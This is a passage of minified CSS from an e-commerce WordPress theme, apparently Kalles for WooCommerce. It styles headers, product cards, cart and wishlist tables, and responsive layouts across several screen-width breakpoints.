::-webkit-scrollbar-track{background-color:rgba(0,0,0,.15)}.css_ntbar::-webkit-scrollbar-thumb,.css_scrollbar .fixcl-scroll ::-webkit-scrollbar-thumb,.css_scrollbar .gecko-scroll-quick ::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.25)}.header_full_true:not(.boxed-header-boxed) #kalles_countdown_banner>.container,.header_full_true:not(.boxed-header-boxed) .header__mid>.container,.header_full_true:not(.boxed-header-boxed) .header__mid_top>.container,.header_full_true:not(.boxed-header-boxed) .header__top>.container{max-width:100%}.wrapper_wide #the4-wrapper .container,.wrapper_wide .container{max-width:1600px}.wrapper_content_full .container{max-width:100%;width:100%;padding-left:30px;padding-right:30px}.header-layout-5 .header__mid{padding-top:60px;padding-bottom:60px}.header-layout-6 a.icon_search{display:none}.header-layout-5 .the4-account-ajax,.header-layout-5 .the4-mini-cart{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);box-shadow:none;left:280px!important;right:auto!important}.header-layout-5.account-opened .the4-account-ajax,.header-layout-5.cart-opened .the4-mini-cart{-webkit-transform:none!important;transform:none!important}.header-5{position:fixed;width:280px;margin-left:-280px;z-index:1009;top:0;bottom:0;overflow-y:auto;background-color:#fff;border-right:2px solid rgba(150,150,150,.15)}.header-layout-8 .the4-canvas-menu{left:-340px}.header-layout-8.menu-opened .the4-canvas-menu{left:0}.header-layout-8 .header__mid{padding-top:10px;padding-bottom:10px}.the4-push-menu.nt_fk_full{max-width:90%;margin:30px auto}.nt_fk_full .js_prs_search>.col-auto,.nt_fk_full .skeleton_wrap>.col-auto{max-width:200px;min-width:200px;margin-right:0}.badge span{font-size:12px}.label_style_rounded .badge span{height:60px;width:60px}.full_info.product .kalles-btn-tools .hover_button{opacity:0;transform:translateX(20px) translateZ(0);-wedkit-transform:translateX(20px) translateZ(0);pointer-events:none}.full_info.product:not(.layout-5) .product-inner:hover .hover_button{transform:translateX(0) translateZ(0);-wedkit-transform:translateX(13px) translateZ(0);opacity:1;pointer-events:auto;visibility:visible}.icon_on_hover.product .kalles-btn-tools .hover_button{opacity:0;transform:translateY(20px) translateZ(0);-wedkit-transform:translateY(20px) translateZ(0);pointer-events:none}.icon_on_hover.product .product-image:hover .hover_button{transform:translateY(0) translateZ(0);-wedkit-transform:translateY(0) translateZ(0);opacity:1;pointer-events:auto}.col-md-2.full_info.product .kalles-btn-tools .hover_button{right:0}.col-md-2.icon_on_hover.product .product__style--icon a{width:40px;padding:15px}.col-md-2 .product__style--icon i{font-size:18px}.the4-blog.blog- .col-md-9.col-xs-12>.posts,.the4-blog.blog- .col-md-9.col-xs-12>.the4-pagination,.the4-blog.right-sidebar .col-md-9.col-xs-12>.posts,.the4-blog.right-sidebar .col-md-9.col-xs-12>.the4-pagination{padding-right:35px}.the4-single-blog.right-sidebar .col-md-9.col-xs-12{padding-right:35px}button.btn_pnav_next,button.btn_pnav_prev{position:absolute;left:0;bottom:0;width:calc(60% - 10px);width:-webkit-calc(60% - 10px);padding:0;height:36px;border-radius:0;font-size:18px;line-height:1;background-color:rgba(245,245,245,.5);color:#222;display:block;border:1px solid rgba(0,0,0,.123)!important}.rtl_true .thumb_right button.btn_pnav_next,button.btn_pnav_next{left:auto;right:0}.kales-thumb-outsite.t4_show .btn_pnav_next,.kales-thumb-outsite.t4_show .btn_pnav_prev{color:#222;pointer-events:auto;opacity:1;transition:background-color .25s,box-shadow .25s}.cart__popup{padding:20px 30px}#content_quickview .cart .wrap{flex-wrap:nowrap}#content_quickview .review-widget,#content_quickview .review-widget .r-wapper-widget,.product .review-widget,.product .review-widget .r-wapper-widget{margin-bottom:0!important}.product.default .btn-quickview:hover,.product.default .product-image .add_to_cart_button:hover,.product.default .product-image .added_to_cart:hover{background:#222;color:#fff}.product.default .hover_button .nt_add_qv>span{display:block;padding:0 34px;text-transform:capitalize;-webkit-transition:opacity .15s,-webkit-transform .25s;transition:transform .25s,opacity .15s,-webkit-transform .25s}.product.default .hover_button .pr_atc>span{display:block;text-transform:capitalize;padding:8px 34px;-webkit-transition:opacity .15s,-webkit-transform .25s;transition:transform .25s,opacity .15s,-webkit-transform .25s}.product.default .product-image:hover .hover_button{opacity:1;visibility:visible;top:50%}.product.default .hover_button .nt_add_qv,.product.default .hover_button .pr_atc{padding:0;font-size:14px;margin:5px 0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.product.default .hover_button .nt_add_qv i,.product.default .hover_button .pr_atc i{position:absolute;top:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%;color:#fff;font-size:20px;-webkit-transition:opacity .15s,-webkit-transform .25s;transition:opacity .15s,transform .25s,-webkit-transform .25s;-webkit-transform:translateY(100%);transform:translateY(100%)}.product.default .hover_button .nt_add_qv:hover i,.product.default .hover_button .pr_atc:hover i{-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.product.default .hover_button .nt_add_qv:hover>span,.product.default .hover_button .pr_atc:hover>span{-webkit-transform:translateY(-100%) translateZ(0);transform:translateY(-100%) translateZ(0)}.template-cart .woocommerce-cart-form{padding-right:30px}.template-cart .coupon button{margin-left:10px}#wcfmmp-store .cat_toolbar>.wc-col-switch{justify-content:left}div#wcfmmp-store div.logo_area_after{left:50%}div#wcfm_store_header .wcfmmp-store-rating{width:70px!important}div#wcfmmp-store div.social_area{padding:20px 5px}.kalles_toolbar{display:none}.kalles-banner-custom-section .cat_space_item{padding-left:15px;padding-right:15px;margin-bottom:30px}.spacing-10 .kalles-banner-custom-section{margin-top:0}.spacing-10 .kalles-banner-custom-section .cat_space_item{padding-left:5px;padding-right:5px;margin-bottom:10px}.home .header-13:not(.header-sticky) .header__mid{padding-top:0;padding-bottom:0;background:0 0;position:absolute;width:100%;left:0;z-index:11}.home .header-13 .header__top .container{padding:10px 30px;max-width:1250px}.home .header-13 .header__mid>.container{background:#fff;padding:10px 30px;margin-top:30px;max-width:1250px}.header-sticky.header-13 .header__mid div.container{margin-top:0}.des_title_11 p.section-link{float:right;line-height:30px}.elementor-widget-kalles-product-featured .single_add_to_cart_button{width:auto;min-width:160px;max-width:100%;margin-top:0;-ms-flex-order:2;order:2}.hover_style_8 .product.default .hover_button .nt_add_qv,.hover_style_8 .product.default .hover_button .pr_atc{border-radius:0;background:#222;color:#fff}.dn_md{display:none}.footer-sticky.footer-fixed{position:fixed;bottom:0;left:0;right:0;z-index:-1}.header-lateral div.popup_slpr_wrap{left:300px}.sidebar.product-list-slidebar{margin-top:0}.header-layout-5.the4-search-opened .mask-overlay{z-index:1010}.nt_fk_full .mini_search_frm{display:flex;column-gap:15px}.the4-woocommere-search.nt_fk_full .the4-search-category{height:50px;font-size:15px;min-width:300px}.nt_fk_full input.search_header__input:not([type=submit]):not([type=checkbox]){height:50px;font-size:16px;color:#222}.nt_fk_full .frm_search_input{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;padding-left:0}.nt_fk_full .search_header__submit{line-height:54px;right:20px}.nt_fk_full .mini_search_frm{padding:40px 30px 20px}.the4-blog-slider .slick-arrow{border:2px solid;color:#222;width:40px;height:40px}.the4-woocommere-search .product_list_widget{padding:20px}.has-buy-now .product button.single_add_to_cart_button{width:calc(100% - 180px)}.t4_compare_true .has-buy-now .product button.single_add_to_cart_button{width:calc(100% - 230px)}.has-buy-now .product .btn-buy-now{max-width:100%;width:100%}.the4-wc-single .bgbl.pl__15.pr__15{padding-left:30px;padding-right:30px}.cat_space_30 .cat_space_item{padding-left:15px;padding-right:15px;margin-bottom:30px}.cat_space_0 .cat_space_item{padding-left:0;padding-right:0;margin-bottom:0}.cat_space_2{margin-left:-1px;margin-right:-1px}.cat_space_2 .cat_space_item{padding-left:1px;padding-right:1px;margin-bottom:2px}.cat_space_6{margin-left:-3px;margin-right:-3px}.cat_space_6 .cat_space_item{padding-left:3px;padding-right:3px;margin-bottom:6px}.cat_space_10{margin-left:-5px;margin-right:-5px}.cat_space_10 .cat_space_item{padding-left:5px;padding-right:5px;margin-bottom:10px}.cat_space_20{margin-left:-10px;margin-right:-10px}.cat_space_20 .cat_space_item{padding-left:10px;padding-right:10px;margin-bottom:20px}.header_full_true .header__mid_top>.container{max-width:100%}.boxed.header_full_true .header__mid_top>.container{max-width:1200px}.woocommerce-checkout-review-order-table .product-thumb{width:20%}.cart__popup-content_wrap{height:290px}.cart__popup-content{padding-right:30px}img.mfp-img{max-width:900px}}@media (max-width:1025px){.the4-branding{margin:auto}}@media (max-width:1024px){div.des_title_1.divider .section-title>span::after,div.des_title_1.divider .section-title>span::before{width:30px}.banner-item{margin-bottom:30px}div .kalles-elementor-section{margin-left:-5px;margin-right:-5px}.the4-content .container{padding-right:5px;padding-left:5px}div.product-extra{margin-left:-10px;margin-right:-10px}div.banners-layout_4 .banner-item-wrap{padding-bottom:10px}.the4-banner .btn-link,div .btn-link,div.banner-text-box .btn-link,div.elementor .btn-link{min-width:100px;padding:0 10px}.cat_space_item{margin-bottom:10px}.label_style_rounded .product-inner .badge span.pa{width:36px;height:36px;font-size:10px}.product-image-loop img{width:100%}.product.default div.hover_button .nt_add_qv,.product.default div.hover_button .pr_atc{padding:8px;-webkit-box-shadow:none;box-shadow:none;background-color:transparent;font-weight:700;height:36px;margin:0;line-height:38px}.default.product div.hover_button i{font-size:16px;font-weight:600}div.countdown-time .pr{width:36px;height:36px;margin:0 2px}div.countdown-time .pr .cw{line-height:10px;margin-top:5px;font-size:13px}div.countdown-time .pr span:last-child{color:#999;font-size:12px;line-height:1.4}div.the4-sc-product .product-info{position:relative;bottom:0;left:0;right:0;visibility:visible;z-index:1;opacity:1;background:#fff}div.the4-sc-product .product-info .product-title a{color:#222}div.the4-sc-product .price,div.the4-sc-product .price del{color:#878787;margin:0}.the4-sc-product .price ins{color:#222}div.the4-sc-product .product-inner:hover div.countdown-time{opacity:1;visibility:visible}.the4-sc-product .products .product{margin:0}div.wrap_title .section-title{font-size:18px}div.medizin_laypout{padding:0 15px}.medizin_laypout .section-title{font-size:18px}.medizin_laypout .countdown-wrap{white-space:nowrap;row-gap:10px;padding:5px}.medizin_laypout .countdown-wrap .countdown-label{font-size:15px;margin-right:5px}.medizin_laypout .countdown-wrap .pr_coun_dt{font-size:15px}.tc.mt__40.mb__60{margin-top:20px}div.elementor-accordion .elementor-accordion-item .elementor-tab-title{padding:20px}div.elementor-accordion .elementor-accordion-item .elementor-tab-title span.elementor-accordion-icon{width:34px;height:34px;right:15px}div.elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-title{padding-right:40px}div .products .product.default .hover_button .nt_add_qv,div .products .product.default .hover_button .pr_atc{width:40px;height:40px;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0);opacity:1;visibility:visible;border-radius:50%;margin:0}div .products .product.default .product-image .hover_button{opacity:1;visibility:visible;flex-direction:column;display:flex;top:auto;transform:none}div .products .product.default .hover_button .nt_add_qv:hover{background:0 0;color:#222}div .products .product.default .hover_button .nt_add_qv:hover i,div .products .product.default .hover_button .pr_atc:hover i{color:inherit}div .products .product.default .hover_button .pr_atc:hover{background:0 0;color:#222}.header-layout-5 .popup_slpr_wrap{left:315px}#the4-header .pl__15.pr__15{padding:0}div.top-menu.visible-1024{box-shadow:0 0 0}.header-layout-5 div.header__top{margin-top:0}.admin-bar div.top-menu.visible-1024+#the4-content,div.top-menu.visible-1024+#the4-content{margin-top:0}#the4-footer .widget{margin-bottom:30px}#the4-footer .pb__80{padding-bottom:40px}div.container-fluid{padding-right:10px;padding-left:10px}div.mfp-content .product span.badge,div.mfp-content .product-image span.badge{left:15px;right:auto}.label_style_rounded .mfp-content .badge span.product-label{width:40px;height:40px;border-radius:50%;font-size:10px;padding:0}.is-toolbar-mobile #the4-footer{padding-bottom:60px}.the4-sc-blog .slick-next,.the4-sc-blog .slick-prev{opacity:1;top:calc(50% - 80px)}button.slick-next,button.slick-prev{background:#abb1b4;opacity:1;visibility:visible}div.the4-sc-products .slick-next,div.the4-sc-products .slick-prev{top:calc(50% - 60px)}html div.popup_slpr_wrap{left:5px;bottom:60px}.pin__type .pin__popup{position:fixed;top:0!important;left:0!important;display:flex;right:0!important;background:rgba(0,0,0,.8)!important;bottom:0!important;width:100%!important;transform:none;z-index:99999999999999;justify-content:center;align-items:center;flex-direction:column;height:100%}.pm-slick.pin-maker .slick-slide.slick-current .pin__popup{width:100%!important}.pin__popup .popup__content,.pin__popup .popup__title{background:#fff;width:300px;text-align:left;max-width:80%}.pin__popup .popup__content{font-size:15px}.pin__type .popup__content--product{text-align:center;background:#fff;max-width:300px;box-shadow:0 0 20px rgb(0 0 0 / 20%);margin-top:-60px;border-radius:2px}.pin__type .pin__popup::after{font-size:40px;line-height:40px;top:0;right:0;content:"\e680";font-family:Pe-icon-7-stroke;display:inline-block;position:absolute;background:#000;color:#fff;z-index:1;cursor:pointer}div.shop-top-sidebar .widget ul li,ul#categories-menu-list li{padding:5px 10px}.shop-top-sidebar{padding:20px 0}.pm-slick.pin-maker .slick-arrow,.pm-slick.pin-maker .slick-dots{display:none!important}h3.the4-section-title{font-size:18px}div .mt__60{margin-top:30px}div .mb__60{margin-bottom:30px}.product-list-slidebar{width:100%;flex:inherit;max-width:100%}div.categories-content{width:100%;max-width:100%;flex:inherit}.product .price-review{flex-direction:row-reverse;align-items:center}.product .price-review .review-widget{margin:0}.product .review-widget .r-wapper-widget{margin-bottom:0}.the4-woocommere-search.the4-push-menu.nt_fk_full{max-width:100%}div.the4-push-menu{width:320px}.menu-opened.admin-bar div.mask-overlay::before{top:46px}.menu-opened div.mask-overlay::before{left:320px}div.sticky_atc_thumb img{max-height:40px;max-width:65px}div div.product-image a.wis_added,div div.product-image a.wis_remve{opacity:1;visibility:visible}.db_md{display:none}div.product-image .nt_add_cp>a,div.product-image .nt_add_w>a{opacity:1;visibility:visible}.h__banner .h_banner_close{padding-right:0}.h__banner .col-auto.mr__10{margin:0}#kalles-section-sales_popup{display:none}.admin-bar.home.header-layout-7 div.header__mid{top:0}.home.header-layout-7 div.header__mid{position:relative}.retina-logo{display:inline-block}.regular-logo{display:none}div.cat_toolbar>div{padding:0 7.5px}div.result-count-order{margin:0}div.cat_toolbar>div{padding-left:7.5px;padding-right:7.5px}.nt_fk_full .skeleton_wrap .col-auto{width:25%}.products .product span.swatch__value{width:20px!important;height:20px!important}.blog-masonry article.post{margin-bottom:15px}div .products .product{margin-bottom:15px}.the4-sc-products.hover_style_8 .slick-arrow{display:none!important}.portfolio-item{margin-bottom:15px}div.t4-discount-by-qty__items{padding:0 8px}div.t4-discount-by-qty__item .item__discount{padding:6px 15px;font-size:12px}div.t4-discount-by-qty__item .item__text{font-size:12px}.t4-discount-by-qty__item .button.t4_discount_qty_btn_add{line-height:32px;font-size:12px;padding:0 25px;height:36px}.the4-masonry.metro .product{width:50%;max-width:50%;flex:0 0 50%;padding-bottom:0}.the4-masonry.metro .product.col-md-12.col-lg-12:not(.col-md-6){width:100%;max-width:100%;flex:0 0 100%}.filter-sidebar div.cat_shop_wrap{height:calc(100% - 50px)}.cat_size_4.cat_space_30 .cat_grid_item_4 .banner-packery-img-wrapper{padding-top:228%!important}.banner-item{margin-bottom:30px}ul.tab-heading-list{white-space:nowrap;overflow:auto;display:inline-block;width:100%;margin-left:0;padding-left:0;margin-bottom:30px}div ul.tab-heading-list .tab-title-li{color:#aaa;font-size:18px;margin:0 30px 0 0;display:inline-block}.ttip_nt:hover .tt_txt,.ttip_nt:hover::before{opacity:0}.header-layout-5 .header__top{margin-top:15px}.kalles-nav-link .menu-item-label{right:auto;top:5px}.the4-woocommere-search{opacity:0}.default.product .hover_button i{font-size:20px}.full_info.product .kalles-btn-tools .hover_button{right:2px}.icon_on_hover.product .kalles-btn-tools .hover_button{left:auto;right:auto}.is-toolbar-mobile .sticky_atc_wrap{bottom:55px}.product.default .hover_button .nt_add_qv,.product.default .hover_button .pr_atc{-webkit-box-shadow:none;box-shadow:none;background-color:transparent}.btn-quickview:hover,.product-image .add_to_cart_button:hover,.product-image .added_to_cart:hover{color:#222}.product.default .hover_button .pr_atc{color:#222;font-weight:400}.template-cart .cart_header{display:none}.template-cart .cart_item{padding-top:0;padding-bottom:10px;margin-bottom:15px;border:none;border:1px solid #ddd}.template-cart .cart_item .row>:first-child{border-bottom:1px solid #ddd;margin-bottom:15px}.template-cart .mini_cart_actions .quantity{margin-bottom:0}.woocommerce-NoticeGroup.woocommerce-NoticeGroup-checkout ul.woocommerce-error{margin:-20px 7px 30px}.checkout_layout_2 .woocommerce-NoticeGroup.woocommerce-NoticeGroup-checkout ul.woocommerce-error{margin:-10px 7px 30px}div#wcfmmp-store #products-wrapper .row:not(.no-gutters){margin-left:-7.5px;margin-right:-7.5px}.wcfm-on ul li.woocommerce-MyAccount-navigation-link--editstore-page .vc_row:not(.no-gutters),.wcfm-store-page .row:not(.no-gutters){margin-left:-7.5px;margin-right:-7.5px}.header-lateral #the4-wrapper .the4-offline-content{margin-left:0}.visible-1024{display:block}.header-5 .visible-1024{cursor:pointer;font-size:40px!important;right:10px;z-index:1011}.top-menu.visible-1024{left:0;top:0;z-index:999;background:#fff;box-shadow:0 0 5px rgba(0,0,0,.1)}.admin-bar .top-menu.visible-1024{top:32px}.top-menu.visible-1024 i{font-size:24px}.top-menu.visible-1024 i.fa{font-size:14px}.top-menu.visible-1024+#the4-content{margin-top:70px}.header-lateral #the4-wrapper{padding-left:0}.visible-1024.top-menu .start-md{text-align:center}.header-5{left:-250px;margin-left:0;transition:all .5s cubic-bezier(.7,0,.3,1) 0s}.header-5::before{left:-250px;margin-left:-250px;transition:all .5s cubic-bezier(.7,0,.3,1) 0s}.menu-opened .header-5,.menu-opened .header-5:before{left:0;margin-left:0}.hidden-sm{display:none}.visible-sm{display:block}.visible-sm.flex{display:flex}.col-sm-4.col-md-6{width:50%;max-width:50%;flex-basis:50%}.metaslider .flexslider .caption-wrap h3{font-size:45px}.metaslider .flexslider .caption-wrap p{font-size:12px}.wc-single-3 .p-thumb .p-item:not(:last-child){margin:0}.footer__top div[class*=the4-col]:not(:last-child){margin-bottom:50px}.header__mid .row{padding:10px 0}.product-btn,.product-image .yith-wcwl-add-button a{opacity:1;visibility:visible;color:#878787}.product-btn{left:12px;transform:none;top:0!important}.yith-wcwl-add-to-wishlist~.product-btn{top:30px!important}.product-image .product-btn .button{display:none}.header-4 .header__bot{height:0}.wcv-header-container #banner-wrap{min-height:400px}header div.the4-action i.t4_icon_t4-search{font-size:27px}.product-image .nt_add_cp>a,.product-image .nt_add_w>a{opacity:1;visibility:visible;font-size:16px}.product.default .product-image .hover_button,.product.default .product-image:hover .hover_button{opacity:1;visibility:visible;left:auto;transform:none;top:auto;bottom:10px;right:10px;z-index:9;background:#fff;box-shadow:1px 1px 1px rgb(0 0 0 / 10%);transition:.3s;border-radius:35px;padding:0}.products .product-image .hover_button,.products .product-image:hover .hover_button{background:#fff}.product__style--icon i{font-size:16px}.hover_button .nt_add_qv,.hover_button .pr_atc{font-size:0;margin:0;box-shadow:none;padding:10px;background-color:transparent}.btn-quickview{line-height:normal}.themet4_compare_table{overflow-x:auto;-webkit-overflow-scrolling:touch}.no-sidebar .cat_sortby{display:block}.product-image .badge{right:10px;top:5px}div .product span.badge,div .product-image span.badge{right:5px}.product-inner .flip-img-wrapper{display:none}.is-toolbar-mobile #kalles-section-cookies_law.pp_onshow.banner{bottom:55px}form .single_add_to_cart_button{order:4}}@media (min-width:768px) and (max-width:1024px){div.summary.entry-summary{padding:0 0 0 15px}.col-md-9 div.summary.entry-summary{padding:0 15px}div div#r--default-theme .r--default-theme .r--default-item{width:calc(50% - 20px)}.col-12.col-md-4.col-lg-3.tc__.tc_lg{text-align:right}div.cart-collaterals{width:100%}div.template-cart .cart_item .row>:first-child{padding-bottom:15px;padding-left:15px;padding-right:15px}div.template-cart .cart_item .row>:first-child{padding-bottom:15px}div.template-cart div.cart_item .row.al_center{margin-left:0;margin-right:0}.template-cart .coupon button{margin-left:10px}div.col-sm-4.col-md-6.metro-item{width:50%;max-width:50%;flex-basis:50%}div #calendar_wrap td,div #calendar_wrap th{padding:5px;text-align:center;font-size:12px}.sidebar aside.widget ul li{padding:3px 0 3px 11px}div.countdown-time{bottom:10px;left:10px;transform:none}.cart-collaterals{width:50%;margin-bottom:0}.cart-collaterals-wrap{display:flex;justify-content:flex-end}}@media (min-width:992px) and (max-width:1024px){.header-3 .header__mid .row .hide-md.visible-sm{flex-basis:16.666%;max-width:16.666%}.header-3 .header__mid .row .col-md-2.col-xs-6{flex-basis:66.666%;max-width:66.667%}.header-3 .the4-branding{text-align:center}.header__top .col-md-4.col-sm-2,.header__top .col-md-4.col-sm-3{display:block}.header-2 .header__mid .row .col-md-8.col-sm-4 .col-md-2{flex-basis:100%;max-width:100%}}@media only screen and (min-width:1024px){.product .single_add_to_cart_button{width:auto;min-width:160px;max-width:100%;margin-top:0;-ms-flex-order:2;order:2}.product .single_add_to_cart_button+.yith-wcwl-add-to-wishlist{order:3}.woocommerce.header-lateral .woocommerce-error,.woocommerce.header-lateral .woocommerce-message{margin-left:350px;width:calc(100% - 350px)}.woocommerce.header-lateral ul.woocommerce-error{margin-left:0;width:100%}.cat_sortby>a{border:1px solid #ddd;border-radius:40px;padding:7px 7px 7px 15px;min-width:190px}.nt_sortby .ic_triangle_svg{display:block}.wrap_sortby{position:absolute;width:auto;height:auto;top:10px;left:auto;right:0;bottom:auto;min-width:190px;box-shadow:0 1px 5px 2px rgb(0 0 0 / 10%);visibility:hidden;opacity:0;-webkit-transform:scale(.9);transform:scale(.9);background:#fff;color:#677279;z-index:4;cursor:auto;border-radius:3px;transition:opacity .25s ease-in-out,transform .25s ease-in-out,visibility .25s ease-in-out,-webkit-transform .25s ease-in-out;will-change:transform;max-height:none;overflow:auto}.hidden-sidebar-layout .wrap_sortby{opacity:1;visibility:visible;transition:none;position:relative;box-shadow:none;transform:none;padding:0}.hidden-sidebar-layout .cat_sortby{margin-bottom:30px}.hidden-sidebar-layout .cat_sortby>a{border:none;padding:0}.cat_sortby_js.opended .nt_sortby .wrap_sortby{visibility:visible;opacity:1;-webkit-transform:scale(1.001);transform:scale(1.001);transition:opacity .4s cubic-bezier(0,1,.4,1),transform .4s cubic-bezier(.18,1.25,.4,1),visibility .4s linear,-webkit-transform .4s cubic-bezier(.18,1.25,.4,1)}.cat_sortby:before{display:none}.nt_sortby{z-index:5;position:relative;width:auto;height:auto;-webkit-transform:none!important;transform:none!important;transition:none;box-shadow:none;border-radius:3px}.hidden-sidebar .cat_sortby,.nt_sortby .h3,.nt_sortby h3{display:none}.wrap_sortby{position:absolute;width:auto;height:auto;top:10px;left:auto;right:0;bottom:auto;min-width:190px;box-shadow:0 1px 5px 2px rgba(0,0,0,.1);visibility:hidden;opacity:0;-webkit-transform:scale(.9);transform:scale(.9);background:#fff;color:#677279;z-index:4;cursor:auto;border-radius:3px;transition:opacity .25s ease-in-out,transform .25s ease-in-out,visibility .25s ease-in-out,-webkit-transform .25s ease-in-out;will-change:transform;max-height:none;overflow:auto}.rtl_true .wrap_sortby{right:auto;left:0}.rtl_true .nt_sortby svg.ic_triangle_svg{right:auto;left:20px}.cat_sortby_js.opended .nt_sortby .wrap_sortby{visibility:visible;opacity:1;-webkit-transform:scale(1.001);transform:scale(1.001);transition:opacity .4s cubic-bezier(0,1,.4,1),transform .4s cubic-bezier(.18,1.25,.4,1),visibility .4s linear,-webkit-transform .4s cubic-bezier(.18,1.25,.4,1)}.cat_hidden_true{display:block}.btn-buy-now{max-width:342px}.cart_totals .shop_table tr.cart-subtotal td,.cart_totals .shop_table tr.cart-subtotal th{border-bottom:1px solid #ddd}}@media only screen and (max-width:1440px) and (min-width:1024px){#the4-content>.container{padding:0 30px}.header-lateral #the4-content{padding:0 15px}}@media only screen and (max-width:800px){.metaslider .ms-image{min-height:initial}.col-sm-4.col-md-6.metro-item{width:33.33%;max-width:33.33%;flex-basis:33.33%}.metro-item .product-inner .product-image{margin-bottom:0}.wcv-header-container #banner-wrap{min-height:450px}#banner-wrap img.store-banner,.single-product #banner-wrap img.store-banner{position:inherit;top:0;bottom:auto;right:auto;left:auto;transform:translateX(0)}.wcv-pro-vendorlist{width:48%;margin-right:4%}.wcv-pro-vendorlist:nth-child(2n+2){margin-right:0}.wcv-pro-vendorlist:nth-child(4n+4){margin-right:4%}.countdown-time .pr{width:44px;height:50px;font-size:13px}.countdown-time .pr .cw{line-height:14px}.wishlist_table.wishlist_view{list-style-type:none}.wishlist_table.wishlist_view table{border-width:1px 1px 1px 1px;margin:0 0 10px}.wishlist_table.wishlist_view li{border-bottom:1px solid #ccc;border:1px solid #ccc;margin-bottom:15px;padding:10px;position:relative}.wishlist_table.wishlist_view li .product-remove{width:40px;height:40px;background:#000;color:#fff;display:flex;justify-content:center;align-items:center;position:absolute;top:10px;right:10px}.wishlist_table.wishlist_view li a.remove_from_wishlist{color:#fff;width:100%;display:inline-block;font-size:12px;text-align:center}html .shop_table .product-add-to-cart .add_to_cart_button i{display:none}html .shop_table .product-add-to-cart .add_to_cart_button:hover>span{transform:none}.shop_table .product-add-to-cart .add_to_cart_button{width:100%}@supports (-webkit-appearance:-apple-pay-button){.single-product div.product .stripe-enabled form.cart .apple-pay-button{margin-top:10px;width:100%}}}@media only screen and (-webkit-min-device-pixel-ratio:0) and (max-width:800px){.product .stripe-enabled #wc-stripe-payment-request-wrapper{width:100%;margin-right:0!important}.product .stripe-enabled #wc-stripe-payment-request-wrapper #wc-stripe-payment-request-button{margin-bottom:15px}.product #wc-stripe-payment-request-button-separator~.single_add_to_cart_button{width:calc(100% - 50px)}.product .stripe-enabled form.cart .woocommerce-variation-add-to-cart .single_add_to_cart_button{width:calc(100% - 50px)}.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt,.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt,a.wishlist_products_counter.top_wishlist-heart-plus.no-tx{margin-left:15px!important;margin-right:0!important}.button.brnhmbx-bfm-button{margin-left:0;margin-top:5px;float:left}form.cart:not(.variations_form)>*{margin-bottom:0}form.cart:not(.variations_form)>.group_table{margin-bottom:20px!important}.single-product div.product .stripe-enabled form.cart .quantity{width:100%;margin-right:0}}@media only screen and (min-width:801px){form.cart:not(.variations_form)+.t4-buy-now-btn{margin-top:5px}}@media only screen and (max-width:736px){div.single-product-thumbnail.left .slick-prev{left:15px}.swatch__value,.u-small .swatch__value{width:24px;height:24px;line-height:24px}}@media only screen and (max-width:768px){.admin-bar .top-menu.visible-1024{top:46px}.wc-single-4 .product-extra-title h2:after,.wc-single-4 .product-extra-title h2:before{display:none}.wc-single-4 .images .p-item:not(:last-child){margin-bottom:0}.popup__cart-product{margin-bottom:30px}.themet4_compare_col{flex:1 0 50%;justify-content:flex-start;background-color:transparent!important}.compare_field{display:none}.compare_value::before{content:attr(data-title);display:block;margin-top:-15px;margin-bottom:15px;padding:10px;width:100%;background-color:rgba(0,0,0,.03);color:#2d2a2a;text-transform:uppercase;font-weight:600;font-size:14px}.themet4_compare_col[data-title=Basic]::before{display:none}.start-xs{-webkit-justify-content:flex-start;-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.end-xs{-webkit-justify-content:flex-end;-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.center-xs{-webkit-justify-content:center;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.shop_table_responsive th,.shop_table_responsive thead{display:none}.shop_table_responsive tr{position:relative;margin-bottom:10px;display:block;border-bottom:1px solid #ddd}.shop_table_responsive td{border:none;text-align:right;display:block;margin-bottom:10px;padding:0 0 10px}.shop_table_responsive td::before{content:attr(data-title);float:left;padding-top:3px;color:#2d2a2a;text-transform:uppercase;font-weight:600;font-size:12px}.cart_totals .shop_table_responsive tr.shipping td::before{display:none}.cart_totals .shop_table_responsive td{padding:15px 10px}.shop_table tr td:last-child,.shop_table tr th:last-child{text-align:right}.woocommerce-column--billing-address{border-bottom:1px solid #ddd}.woocommerce-MyAccount-content .woocommerce-pagination .woocommerce-button{min-width:135px}.cart_totals .shop_table_responsive td,.cart_totals .shop_table_responsive tr{margin-bottom:0}.cart_totals .shop_table_responsive tr{border-bottom:none}.cart_totals .shop_table_responsive tbody tr:first-child{border-bottom:1px solid #ddd}.full_info.product .swatch__list{display:none}.col-xs-6.icon_on_hover.product .product__style--icon a{width:40px;padding:15px}.swatch__value,.u-small .swatch__value{width:20px;height:20px;line-height:20px}}@media (max-width:767px){.sticky_atc_btn .txt_under{display:block;font-size:14px}.sticky_atc_content{display:none}.sticky_atc_btn{padding:0 15px}.template-cart .cart_item>.row{padding-left:140px;position:relative;min-height:136px}.template-cart .cart_item,.template-cart .cart_item:last-child{border:0;border-bottom:1px solid rgba(129,129,129,.2);padding-bottom:15px}.template-cart .cart_item .row>:first-child{position:static;border:0;margin-bottom:0}.template-cart .product-subtotal span.woocommerce-Price-amount{font-size:16px;color:#222}.template-cart .cart_item .product-remove{position:absolute;top:0;right:-4px;margin:0;width:auto}.template-cart .page_cart_info .cart-image a{position:absolute;left:5px;top:0}.template-cart button.update-cart{width:100%}.template-cart .cart_item .cart_meta_prices,.template-cart .cart_item .mini_cart_actions{margin-bottom:5px;padding-bottom:5px}.template-cart .frm_cart_page .mini_cart_actions .quantity{margin:0}.template-cart 